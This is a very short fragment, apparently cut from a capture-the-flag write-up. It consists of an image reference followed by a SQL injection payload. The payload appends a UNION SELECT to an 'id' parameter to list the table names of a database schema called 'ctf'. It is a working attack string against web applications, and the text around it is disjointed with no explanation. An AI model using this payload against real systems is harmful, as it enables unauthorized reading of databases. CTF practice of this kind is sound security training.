id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctf'--+